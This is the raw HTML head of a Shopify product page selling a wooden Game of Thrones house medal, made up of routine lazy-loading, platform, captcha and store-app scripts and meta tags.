</style> <link data-href="//www.woodgeekstore.com/cdn/shop/t/126/assets/styles.css?v=178824864289502198611753812254" rel="stylesheet" type="text/css" media="all" /> <script>
      window.lazySizesConfig = window.lazySizesConfig || {};

      lazySizesConfig.expand = 300;
      lazySizesConfig.loadHidden = false;

      /*! lazysizes - v5.2.2 - bgset plugin */
      !function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,z,g){"use strict";var c,y,b,f,i,s,n,v,m;e.addEventListener&&(c=g.cfg,y=/\s+/g,b=/\s*\|\s+|\s+\|\s*/g,f=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,i=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,s=/\(|\)|'/,n={contain:1,cover:1},v=function(e,t){var a;t&&((a=t.match(i))&&a[1]?e.setAttribute("type",a[1]):e.setAttribute("media",c.customMedia[t]||t))},m=function(e){var t,a,i,r;e.target._lazybgset&&(a=(t=e.target)._lazybgset,(i=t.currentSrc||t.src)&&((r=g.fire(a,"bgsetproxy",{src:i,useSrc:s.test(i)?JSON.stringify(i):i})).defaultPrevented||(a.style.backgroundImage="url("+r.detail.useSrc+")")),t._lazybgsetLoading&&(g.fire(a,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading))},addEventListener("lazybeforeunveil",function(e){var t,a,i,r,s,n,l,d,o,u;!e.defaultPrevented&&(t=e.target.getAttribute("data-bgset"))&&(o=e.target,(u=z.createElement("img")).alt="",u._lazybgsetLoading=!0,e.detail.firesLoad=!0,a=t,i=o,r=u,s=z.createElement("picture"),n=i.getAttribute(c.sizesAttr),l=i.getAttribute("data-ratio"),d=i.getAttribute("data-optimumx"),i._lazybgset&&i._lazybgset.parentNode==i&&i.removeChild(i._lazybgset),Object.defineProperty(r,"_lazybgset",{value:i,writable:!0}),Object.defineProperty(i,"_lazybgset",{value:s,writable:!0}),a=a.replace(y," ").split(b),s.style.display="none",r.className=c.lazyClass,1!=a.length||n||(n="auto"),a.forEach(function(e){var t,a=z.createElement("source");n&&"auto"!=n&&a.setAttribute("sizes",n),(t=e.match(f))?(a.setAttribute(c.srcsetAttr,t[1]),v(a,t[2]),v(a,t[3])):a.setAttribute(c.srcsetAttr,e),s.appendChild(a)}),n&&(r.setAttribute(c.sizesAttr,n),i.removeAttribute(c.sizesAttr),i.removeAttribute("sizes")),d&&r.setAttribute("data-optimumx",d),l&&r.setAttribute("data-ratio",l),s.appendChild(r),i.appendChild(s),setTimeout(function(){g.loader.unveil(u),g.rAF(function(){g.fire(u,"_lazyloaded",{},!0,!0),u.complete&&m({target:u})})}))}),z.addEventListener("load",m,!0),e.addEventListener("lazybeforesizes",function(e){var t,a,i,r;e.detail.instance==g&&e.target._lazybgset&&e.detail.dataAttr&&(t=e.target._lazybgset,i=t,r=(getComputedStyle(i)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!n[r]&&n[i.style.backgroundSize]&&(r=i.style.backgroundSize),n[a=r]&&(e.target._lazysizesParentFit=a,g.rAF(function(){e.target.setAttribute("data-parent-fit",a),e.target._lazysizesParentFit&&delete e.target._lazysizesParentFit})))},!0),z.documentElement.addEventListener("lazybeforesizes",function(e){var t,a;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==g&&(e.detail.width=(t=e.target._lazybgset,a=g.gW(t,t.parentNode),(!t._lazysizesWidth||a>t._lazysizesWidth)&&(t._lazysizesWidth=a),t._lazysizesWidth))}))});

      /*! lazysizes - v5.2.2 */
      !function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,a=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,l=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],i={},G=Array.prototype.forEach,J=function(e,t){if(!i[t]){i[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return i[t].test(e[$]("class")||"")&&i[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var i;if(i=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(i," "))}},V=function(t,i,e){var a=e?P:"removeEventListener";if(e){V(t,i)}r.forEach(function(e){t[a](e,i)})},X=function(e,t,i,a,r){var n=D.createEvent("Event");if(!i){i={}}i.instance=k;n.initEvent(t,!a,!r);n.detail=i;e.dispatchEvent(n);return n},Y=function(e,t){var i;if(!a&&(i=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}i({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,i){i=i||e.offsetWidth;while(i<H.minSize&&t&&!e._lazysizesWidth){i=t.offsetWidth;t=t.parentNode}return i},ee=function(){var i,a;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;i=true;a=false;while(e.length){e.shift()()}i=false};var e=function(e,t){if(i&&!t){e.apply(this,arguments)}else{n.push(e);if(!a){a=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(i,e){return e?function(){ee(i)}:function(){var e=this;var t=arguments;ee(function(){i.apply(e,t)})}},ie=function(e){var i;var a=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){i=false;a=f.now();e()};var s=l&&n>49?function(){l(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(i){return}i=true;t=r-(f.now()-a);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ae=function(e){var t,i;var a=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-i;if(e<a){I(n,a-e)}else{(l||r)(r)}};return function(){i=f.now();if(!t){t=I(n,a)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var N=0;var M=-1;var x=function(e){N--;if(!e||N<0||!e.target){N=0}};var W=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var S=function(e,t){var i;var a=e;var r=W(e);g-=t;b+=t;p-=t;C+=t;while(r&&(a=a.offsetParent)&&a!=D.body&&a!=O){r=(Z(a,"opacity")||1)>0;if(r&&Z(a,"overflow")!="visible"){i=a.getBoundingClientRect();r=C>i.left&&p<i.right&&b>i.top-1&&g<i.bottom+1}}return r};var t=function(){var e,t,i,a,r,n,s,l,o,u,f,c;var d=k.elements;if((h=H.loadMode)&&N<8&&(e=d.length)){t=0;M++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(l=d[t][$]("data-expand"))||!(n=l*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&N<1&&M>2&&h>2&&!D.hidden){w=f;M=0}else if(h>1&&M>1&&N<6){w=u}else{w=_}}if(o!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;o=n}i=d[t].getBoundingClientRect();if((b=i.bottom)>=s&&(g=i.top)<=z&&(C=i.right)>=s*c&&(p=i.left)<=y&&(b||C||p||g)&&(H.loadHidden||W(d[t]))&&(m&&N<3&&!l&&(h<3||M<4)||S(d[t],n))){R(d[t]);r=true;if(N>9){break}}else if(!r&&m&&!a&&N<4&&M<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!l&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){a=v[0]||d[t]}}if(a&&!r){R(a)}}};var i=ie(t);var B=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}x(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,L);X(t,"lazyloaded")};var a=te(B);var L=function(e){a({target:e.target})};var T=function(t,i){try{t.contentWindow.location.replace(i)}catch(e){t.src=i}};var F=function(e){var t;var i=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(i){e.setAttribute("srcset",i)}};var s=te(function(t,e,i,a,r){var n,s,l,o,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(a){if(i){K(t,H.autosizesClass)}else{t.setAttribute("sizes",a)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){l=t.parentNode;o=l&&j.test(l.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||o);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(x,2500);V(t,L,true)}if(o){G.call(l.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!o){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||o)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,"ls-is-cached")}B(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){N--}},true)});var R=function(e){if(e._lazyRace){return}var t;var i=n.test(e.nodeName);var a=i&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=a=="auto";if((r||!m)&&i&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;N++;s(e,t,r,a,i)};var r=ae(function(){H.loadMode=3;i()});var l=function(){if(H.loadMode==3){H.loadMode=2}r()};var o=function(){if(m){return}if(f.now()-e<999){I(o,999);return}m=true;H.loadMode=3;i();q("scroll",l,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",i,true);q("resize",i,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(i).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",i,true);O[P]("DOMAttrModified",i,true);setInterval(i,999)}q("hashchange",i,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,i,true)});if(/d$|^c/.test(D.readyState)){o()}else{q("load",o);D[P]("DOMContentLoaded",i);I(o,2e4)}if(k.elements.length){t();ee._lsFlush()}else{i()}},checkElems:i,unveil:R,_aLSL:l}}(),re=function(){var i;var n=te(function(e,t,i,a){var r,n,s;e._lazysizesWidth=a;a+="px";e.setAttribute("sizes",a);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",a)}}if(!i.detail.dataAttr){Y(e,i.detail)}});var a=function(e,t,i){var a;var r=e.parentNode;if(r){i=s(e,r,i);a=X(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!a.defaultPrevented){i=a.detail.width;if(i&&i!==e._lazysizesWidth){n(e,r,a,i)}}}};var e=function(){var e;var t=i.length;if(t){e=0;for(;e<t;e++){a(i[e])}}};var t=ae(e);return{_:function(){i=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:a}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});</script> <meta name="description" content="There are three main Game of Thrones Houses - House Targaryen, House Lannister, and House Stark. Know a GOT fan? Make his/her day with a wooden medal of their favourite Game of Thrones House. These unique medals can be engraved on mahogany wood or birch wood and comes with a ribbon." /> <link rel="shortcut icon" type="image/x-icon" href="//www.woodgeekstore.com/cdn/shop/files/favicon_32px_256x256_b5586744-810b-4ebe-b426-d4990ba6ceb5_180x180.png?v=1614356619"> <link rel="apple-touch-icon" href="//www.woodgeekstore.com/cdn/shop/files/favicon_32px_256x256_b5586744-810b-4ebe-b426-d4990ba6ceb5_180x180.png?v=1614356619"/> <link rel="apple-touch-icon" sizes="57x57" href="//www.woodgeekstore.com/cdn/shop/files/favicon_32px_256x256_b5586744-810b-4ebe-b426-d4990ba6ceb5_57x57.png?v=1614356619"/> <link rel="apple-touch-icon" sizes="60x60" href="//www.woodgeekstore.com/cdn/shop/files/favicon_32px_256x256_b5586744-810b-4ebe-b426-d4990ba6ceb5_60x60.png?v=1614356619"/> <link rel="apple-touch-icon" sizes="72x72" href="//www.woodgeekstore.com/cdn/shop/files/favicon_32px_256x256_b5586744-810b-4ebe-b426-d4990ba6ceb5_72x72.png?v=1614356619"/> <link rel="apple-touch-icon" sizes="76x76" href="//www.woodgeekstore.com/cdn/shop/files/favicon_32px_256x256_b5586744-810b-4ebe-b426-d4990ba6ceb5_76x76.png?v=1614356619"/> <link rel="apple-touch-icon" sizes="114x114" href="//www.woodgeekstore.com/cdn/shop/files/favicon_32px_256x256_b5586744-810b-4ebe-b426-d4990ba6ceb5_114x114.png?v=1614356619"/> <link rel="apple-touch-icon" sizes="180x180" href="//www.woodgeekstore.com/cdn/shop/files/favicon_32px_256x256_b5586744-810b-4ebe-b426-d4990ba6ceb5_180x180.png?v=1614356619"/> <link rel="apple-touch-icon" sizes="228x228" href="//www.woodgeekstore.com/cdn/shop/files/favicon_32px_256x256_b5586744-810b-4ebe-b426-d4990ba6ceb5_228x228.png?v=1614356619"/> <link rel="canonical" href="https://www.woodgeekstore.com/products/game-of-thrones-wooden-medal" /> <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3BGrcg2qVBzs-_psFqja-96WAyyKbjYd_oCkwMZXn-g">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9412500/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.woodgeekstore.com/products/game-of-thrones-wooden-medal.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8d23527754037ffe99726c50a51d29f2","betas":["rich-media-storefront-analytics"],"domain":"www.woodgeekstore.com","predictiveSearch":true,"shopId":9412500,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "woodgeekstore.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Turbo v6.1.2 print products 20-03-22","id":131649667302,"schema_name":"Turbo","schema_version":"6.1.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.woodgeekstore.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//www.woodgeekstore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.woodgeekstore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.woodgeekstore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.woodgeekstore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.woodgeekstore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.woodgeekstore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=woodgeekstore.myshopify.com","https:\/\/cstt-app.herokuapp.com\/get_script\/f760a816365211ebb67d7a32a4c7e25d.js?shop=woodgeekstore.myshopify.com","https:\/\/atlantis.live.zoko.io\/scripts\/main.js?v=v2\u0026shop=woodgeekstore.myshopify.com"];
    for (var i = 0; i <urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":9412500,"offset":19800,"reqid":"d4051655-8cf3-46da-b7f5-2cc50430f083-1769361416","pageurl":"www.woodgeekstore.com\/collections\/wooden-medals\/products\/game-of-thrones-wooden-medal","u":"f2c776e8f282","p":"product","rtyp":"product","rid":1677022429219};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//www.woodgeekstore.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://www.woodgeekstore.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>        


   
<script>
    window.BOLD = window.BOLD || {};
        window.BOLD.options = window.BOLD.options || {};
        window.BOLD.options.settings = window.BOLD.options.settings || {};
        window.BOLD.options.settings.v1_variant_mode = window.BOLD.options.settings.v1_variant_mode || true;
        window.BOLD.options.settings.hybrid_fix_auto_insert_inputs =
        window.BOLD.options.settings.hybrid_fix_auto_insert_inputs || true;
</script>

<script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};
    window.BOLD.common.Shopify.shop = {
      domain: 'www.woodgeekstore.com',
      permanent_domain: 'woodgeekstore.myshopify.com',
      url: 'https://www.woodgeekstore.com',
      secure_url: 'https://www.woodgeekstore.com',
      money_format: "\u003cspan class=cvc-money\u003eRs. {{amount}}\u003c\/span\u003e",
      currency: "INR"
    };
    window.BOLD.common.Shopify.customer = {
      id: null,
      tags: null,
    };
    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'product';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
                r = n(r, ","),
                i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
                , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
                , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
            , o = /\{\{\s*(\w+)\s*\}\}/
            , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2, ",", ".");
                break;
            case "amount_no_decimals":
                i = r(money, 0, ",", ".");
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, " ", ",");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, " ", ",");
                break;
            case "amount_with_apostrophe_separator":
                i = r(money, 2, "'", ".");
                break;
        }
        return a.replace(o, i);
    };
    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
      if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
        if (typeof product === 'number') {
          window.BOLD.common.Shopify.handles[product] = handle;
          product = { id: product };
        }
        window.BOLD.common.Shopify.products[handle] = product;
      }
    };
    window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
      if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
        window.BOLD.common.Shopify.variants[variant_id] = variant;
      }
    };window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.handle = "game-of-thrones-wooden-medal"
window.BOLD.common.Shopify.saveProduct("game-of-thrones-wooden-medal", 1677022429219);window.BOLD.common.Shopify.saveVariant(14453827665955, { product_id: 1677022429219, product_handle: "game-of-thrones-wooden-medal", price: 49900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(14453827698723, { product_id: 1677022429219, product_handle: "game-of-thrones-wooden-medal", price: 49900, group_id: '', csp_metafield: {}});window.BOLD.apps_installed = {"Product Discount":1,"Product Options":2} || {};window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.Shopify.metafields["bold_csp_defaults"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
    window.BOLD.common.cacheParams.options = 1668001703;
</script>

<script>
    window.BOLD.common.cacheParams.options = 1769277755;
</script>
<link href="//www.woodgeekstore.com/cdn/shop/t/126/assets/bold-options.css?v=123160307633435409531647798963" rel="stylesheet" type="text/css" media="all" />
<script defer src="https://options.shopapps.site/js/options.js"></script>

    

<meta name="author" content="woodgeekstore">
<meta property="og:url" content="https://www.woodgeekstore.com/products/game-of-thrones-wooden-medal">
<meta property="og:site_name" content="woodgeekstore"> <meta property="og:type" content="product"> <meta property="og:title" content="Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal"> <meta property="og:image" content="https://www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_1_600x.jpg?v=1575931974"> <meta property="og:image:secure_url" content="https://www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_1_600x.jpg?v=1575931974"> <meta property="og:image:width" content="1024"> <meta property="og:image:height" content="1024"> <meta property="og:image" content="https://www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_2_600x.jpg?v=1575931974"> <meta property="og:image:secure_url" content="https://www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_2_600x.jpg?v=1575931974"> <meta property="og:image:width" content="1024"> <meta property="og:image:height" content="1024"> <meta property="og:image" content="https://www.woodgeekstore.com/cdn/shop/products/House_Lannister_Wooden_Medal_-_Woodgeek_Store_1_600x.jpg?v=1575931974"> <meta property="og:image:secure_url" 